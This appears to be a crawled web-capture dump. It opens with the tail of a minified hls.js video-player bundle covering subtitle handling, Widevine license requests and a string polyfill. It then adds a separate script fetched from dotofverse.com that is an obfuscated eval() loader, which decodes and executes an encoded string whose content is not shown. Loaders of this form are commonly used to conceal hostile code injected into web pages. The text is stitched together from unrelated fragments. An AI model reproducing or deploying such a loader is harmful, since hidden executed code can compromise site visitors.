o=r(1),s=r(0),l=r(14),u=r(10),d=window,c=d.performance,h={STOPPED:"STOPPED",IDLE:"IDLE",KEY_LOADING:"KEY_LOADING",FRAG_LOADING:"FRAG_LOADING"},f=function(t){function e(r){i(this,e);var n=a(this,t.call(this,r,o.a.MEDIA_ATTACHED,o.a.ERROR,o.a.KEY_LOADED,o.a.FRAG_LOADED,o.a.SUBTITLE_TRACKS_UPDATED,o.a.SUBTITLE_TRACK_SWITCH,o.a.SUBTITLE_TRACK_LOADED,o.a.SUBTITLE_FRAG_PROCESSED));return n.config=r.config,n.vttFragSNsProcessed={},n.vttFragQueues=void 0,n.currentlyProcessing=null,n.state=h.STOPPED,n.currentTrackId=-1,n.decrypter=new l.a(r.observer,r.config),n}return n(e,t),e.prototype.onHandlerDestroyed=function(){this.state=h.STOPPED},e.prototype.clearVttFragQueues=function(){var t=this;this.vttFragQueues={},this.tracks.forEach(function(e){t.vttFragQueues[e.id]=[]})},e.prototype.nextFrag=function(){if(null===this.currentlyProcessing&&this.currentTrackId>-1&&this.vttFragQueues[this.currentTrackId].length){var t=this.currentlyProcessing=this.vttFragQueues[this.currentTrackId].shift();this.fragCurrent=t,this.hls.trigger(o.a.FRAG_LOADING,{frag:t}),this.state=h.FRAG_LOADING}},e.prototype.onSubtitleFragProcessed=function(t){t.success&&this.vttFragSNsProcessed[t.frag.trackId].push(t.frag.sn),this.currentlyProcessing=null,this.state=h.IDLE,this.nextFrag()},e.prototype.onMediaAttached=function(){this.state=h.IDLE},e.prototype.onError=function(t){var e=t.frag;e&&"subtitle"!==e.type||this.currentlyProcessing&&(this.currentlyProcessing=null,this.nextFrag())},e.prototype.doTick=function(){var t=this;switch(this.state){case h.IDLE:var e=this.tracks,r=this.currentTrackId,i=this.vttFragSNsProcessed[r],a=this.vttFragQueues[r],n=this.currentlyProcessing?this.currentlyProcessing.sn:-1,l=function(t){return i.indexOf(t.sn)>-1},u=function(t){return a.some(function(e){return e.sn===t.sn})};if(!e)break;var d;if(r<e.length&&(d=e[r].details),void 0===d)break;d.fragments.forEach(function(e){l(e)||e.sn===n||u(e)||(e.encrypted?(s.b.log("Loading key for "+e.sn),t.state=h.KEY_LOADING,t.hls.trigger(o.a.KEY_LOADING,{frag:e})):(e.trackId=r,a.push(e),t.nextFrag()))})}},e.prototype.onSubtitleTracksUpdated=function(t){var e=this;s.b.log("subtitle tracks updated"),this.tracks=t.subtitleTracks,this.clearVttFragQueues(),this.vttFragSNsProcessed={},this.tracks.forEach(function(t){e.vttFragSNsProcessed[t.id]=[]})},e.prototype.onSubtitleTrackSwitch=function(t){if(this.currentTrackId=t.id,this.tracks&&-1!==this.currentTrackId){var e=this.tracks[this.currentTrackId];e&&e.details&&this.tick()}},e.prototype.onSubtitleTrackLoaded=function(){this.tick()},e.prototype.onKeyLoaded=function(){this.state===h.KEY_LOADING&&(this.state=h.IDLE,this.tick())},e.prototype.onFragLoaded=function(t){var e=this.fragCurrent,r=t.frag.decryptdata,i=t.frag,a=this.hls;if(this.state===h.FRAG_LOADING&&e&&"subtitle"===t.frag.type&&e.sn===t.frag.sn&&t.payload.byteLength>0&&null!=r&&null!=r.key&&"AES-128"===r.method){var n=void 0;try{n=c.now()}catch(t){n=Date.now()}this.decrypter.decrypt(t.payload,r.key.buffer,r.iv.buffer,function(t){var e=void 0;try{e=c.now()}catch(t){e=Date.now()}a.trigger(o.a.FRAG_DECRYPTED,{frag:i,payload:t,stats:{tstart:n,tdecrypt:e}})})}},e}(u.a);e.a=f},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function n(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var o=r(4),s=r(1),l=r(2),u=r(0),d=function(){function t(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,r,i){return r&&t(e.prototype,r),i&&t(e,i),e}}(),c=window,h=c.XMLHttpRequest,f={WIDEVINE:"com.widevine.alpha",PLAYREADY:"com.microsoft.playready"},p=function(t,e,r){var i={videoCapabilities:[]};return e.forEach(function(t){i.videoCapabilities.push({contentType:'video/mp4; codecs="'+t+'"'})}),[i]},g=function(t,e,r){switch(t){case f.WIDEVINE:return p(0,r);default:throw Error("Unknown key-system: "+t)}},v=function(t){function e(r){i(this,e);var n=a(this,t.call(this,r,s.a.MEDIA_ATTACHED,s.a.MANIFEST_PARSED));return n._widevineLicenseUrl=r.config.widevineLicenseUrl,n._licenseXhrSetup=r.config.licenseXhrSetup,n._emeEnabled=r.config.emeEnabled,n._requestMediaKeySystemAccess=r.config.requestMediaKeySystemAccessFunc,n._mediaKeysList=[],n._media=null,n._hasSetMediaKeys=!1,n._isMediaEncrypted=!1,n._requestLicenseFailureCount=0,n}return n(e,t),e.prototype.getLicenseServerUrl=function(t){var e=void 0;switch(t){case f.WIDEVINE:e=this._widevineLicenseUrl;break;default:e=null}return e||(u.b.error('No license server URL configured for key-system "'+t+'"'),this.hls.trigger(s.a.ERROR,{type:l.b.KEY_SYSTEM_ERROR,details:l.a.KEY_SYSTEM_LICENSE_REQUEST_FAILED,fatal:!0})),e},e.prototype._attemptKeySystemAccess=function(t,e,r){var i=this,a=g(t,0,r);if(!a)return void u.b.warn("Can not create config for key-system (maybe because platform is not supported):",t);u.b.log("Requesting encrypted media key-system access"),this.requestMediaKeySystemAccess(t,a).then(function(e){i._onMediaKeySystemAccessObtained(t,e)}).catch(function(e){u.b.error('Failed to obtain key-system "'+t+'" access:',e)})},e.prototype._onMediaKeySystemAccessObtained=function(t,e){var r=this;u.b.log('Access for key-system "'+t+'" obtained');var i={mediaKeys:null,mediaKeysSession:null,mediaKeysSessionInitialized:!1,mediaKeySystemAccess:e,mediaKeySystemDomain:t};this._mediaKeysList.push(i),e.createMediaKeys().then(function(e){i.mediaKeys=e,u.b.log('Media-keys created for key-system "'+t+'"'),r._onMediaKeysCreated()}).catch(function(t){u.b.error("Failed to create media-keys:",t)})},e.prototype._onMediaKeysCreated=function(){var t=this;this._mediaKeysList.forEach(function(e){e.mediaKeysSession||(e.mediaKeysSession=e.mediaKeys.createSession(),t._onNewMediaKeySession(e.mediaKeysSession))})},e.prototype._onNewMediaKeySession=function(t){var e=this;u.b.log("New key-system session "+t.sessionId),t.addEventListener("message",function(r){e._onKeySessionMessage(t,r.message)},!1)},e.prototype._onKeySessionMessage=function(t,e){u.b.log("Got EME message event, creating license request"),this._requestLicense(e,function(e){u.b.log("Received license data, updating key-session"),t.update(e)})},e.prototype._onMediaEncrypted=function(t,e){u.b.log('Media is encrypted using "'+t+'" init data type'),this._isMediaEncrypted=!0,this._mediaEncryptionInitDataType=t,this._mediaEncryptionInitData=e,this._attemptSetMediaKeys(),this._generateRequestWithPreferredKeySession()},e.prototype._attemptSetMediaKeys=function(){if(!this._hasSetMediaKeys){var t=this._mediaKeysList[0];if(!t||!t.mediaKeys)return u.b.error("Fatal: Media is encrypted but no CDM access or no keys have been obtained yet"),void this.hls.trigger(s.a.ERROR,{type:l.b.KEY_SYSTEM_ERROR,details:l.a.KEY_SYSTEM_NO_KEYS,fatal:!0});u.b.log("Setting keys for encrypted media"),this._media.setMediaKeys(t.mediaKeys),this._hasSetMediaKeys=!0}},e.prototype._generateRequestWithPreferredKeySession=function(){var t=this,e=this._mediaKeysList[0];if(!e)return u.b.error("Fatal: Media is encrypted but not any key-system access has been obtained yet"),void this.hls.trigger(s.a.ERROR,{type:l.b.KEY_SYSTEM_ERROR,details:l.a.KEY_SYSTEM_NO_ACCESS,fatal:!0});if(e.mediaKeysSessionInitialized)return void u.b.warn("Key-Session already initialized but requested again");var r=e.mediaKeysSession;r||(u.b.error("Fatal: Media is encrypted but no key-session existing"),this.hls.trigger(s.a.ERROR,{type:l.b.KEY_SYSTEM_ERROR,details:l.a.KEY_SYSTEM_NO_SESSION,fatal:!0}));var i=this._mediaEncryptionInitDataType,a=this._mediaEncryptionInitData;u.b.log('Generating key-session request for "'+i+'" init data type'),e.mediaKeysSessionInitialized=!0,r.generateRequest(i,a).then(function(){u.b.debug("Key-session generation succeeded")}).catch(function(e){u.b.error("Error generating key-session request:",e),t.hls.trigger(s.a.ERROR,{type:l.b.KEY_SYSTEM_ERROR,details:l.a.KEY_SYSTEM_NO_SESSION,fatal:!1})})},e.prototype._createLicenseXhr=function(t,e,r){var i=new h,a=this._licenseXhrSetup;try{if(a)try{a(i,t)}catch(e){i.open("POST",t,!0),a(i,t)}i.readyState||i.open("POST",t,!0)}catch(t){return u.b.error("Error setting up key-system license XHR",t),void this.hls.trigger(s.a.ERROR,{type:l.b.KEY_SYSTEM_ERROR,details:l.a.KEY_SYSTEM_LICENSE_REQUEST_FAILED,fatal:!0})}return i.responseType="arraybuffer",i.onreadystatechange=this._onLicenseRequestReadyStageChange.bind(this,i,t,e,r),i},e.prototype._onLicenseRequestReadyStageChange=function(t,e,r,i){switch(t.readyState){case 4:if(200===t.status)this._requestLicenseFailureCount=0,u.b.log("License request succeeded"),i(t.response);else{if(u.b.error("License Request XHR failed ("+e+"). Status: "+t.status+" ("+t.statusText+")"),++this._requestLicenseFailureCount<=3){var a=3-this._requestLicenseFailureCount+1;return u.b.warn("Retrying license request, "+a+" attempts left"),void this._requestLicense(r,i)}this.hls.trigger(s.a.ERROR,{type:l.b.KEY_SYSTEM_ERROR,details:l.a.KEY_SYSTEM_LICENSE_REQUEST_FAILED,fatal:!0})}}},e.prototype._generateLicenseRequestChallenge=function(t,e){var r=void 0;return t.mediaKeySystemDomain===f.PLAYREADY?u.b.error("PlayReady is not supported (yet)"):t.mediaKeySystemDomain===f.WIDEVINE?r=e:u.b.error("Unsupported key-system:",t.mediaKeySystemDomain),r},e.prototype._requestLicense=function(t,e){u.b.log("Requesting content license for key-system");var r=this._mediaKeysList[0];if(!r)return u.b.error("Fatal error: Media is encrypted but no key-system access has been obtained yet"),void this.hls.trigger(s.a.ERROR,{type:l.b.KEY_SYSTEM_ERROR,details:l.a.KEY_SYSTEM_NO_ACCESS,fatal:!0});var i=this.getLicenseServerUrl(r.mediaKeySystemDomain),a=this._createLicenseXhr(i,t,e);u.b.log("Sending license request to URL: "+i),a.send(this._generateLicenseRequestChallenge(r,t))},e.prototype.onMediaAttached=function(t){var e=this;if(this._emeEnabled){var r=t.media;this._media=r,r.addEventListener("encrypted",function(t){e._onMediaEncrypted(t.initDataType,t.initData)})}},e.prototype.onManifestParsed=function(t){if(this._emeEnabled){var e=t.levels.map(function(t){return t.audioCodec}),r=t.levels.map(function(t){return t.videoCodec});this._attemptKeySystemAccess(f.WIDEVINE,e,r)}},d(e,[{key:"requestMediaKeySystemAccess",get:function(){if(!this._requestMediaKeySystemAccess)throw new Error("No requestMediaKeySystemAccess function configured");return this._requestMediaKeySystemAccess}}]),e}(o.a);e.a=v},function(t,e,r){"use strict";r.d(e,"a",function(){return i});var i=function(){return"undefined"!=typeof window&&window.navigator&&window.navigator.requestMediaKeySystemAccess?window.navigator.requestMediaKeySystemAccess.bind(window.navigator):null}()},function(t,e){/*! http://mths.be/endswith v0.2.0 by @mathias */
String.prototype.endsWith||function(){"use strict";var t=function(){try{var t={},e=Object.defineProperty,r=e(t,t,t)&&e}catch(t){}return r}(),e={}.toString,r=function(t){if(null==this)throw TypeError();var r=String(this);if(t&&"[object RegExp]"==e.call(t))throw TypeError();var i=r.length,a=String(t),n=a.length,o=i;if(arguments.length>1){var s=arguments[1];void 0!==s&&(o=s?Number(s):0)!=o&&(o=0)}var l=Math.min(Math.max(o,0),i),u=l-n;if(u<0)return!1;for(var d=-1;++d<n;)if(r.charCodeAt(u+d)!=a.charCodeAt(d))return!1;return!0};t?t(String.prototype,"endsWith",{value:r,configurable:!0,writable:!0}):String.prototype.endsWith=r}()}]).default});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=163375
body_size: 1856
content:
var _0xc95e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe38c(d,e,f){var g=_0xc95e[2][_0xc95e[1]](_0xc95e[0]);var h=g[_0xc95e[3]](0,e);var i=g[_0xc95e[3]](0,f);var j=d[_0xc95e[1]](_0xc95e[0])[_0xc95e[10]]()[_0xc95e[9]](function(a,b,c){if(h[_0xc95e[4]](b)!==-1)return a+=h[_0xc95e[4]](b)*(Math[_0xc95e[8]](e,c))},0);var k=_0xc95e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc95e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe38c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",20,"BGIgOZkFA",7,3,10))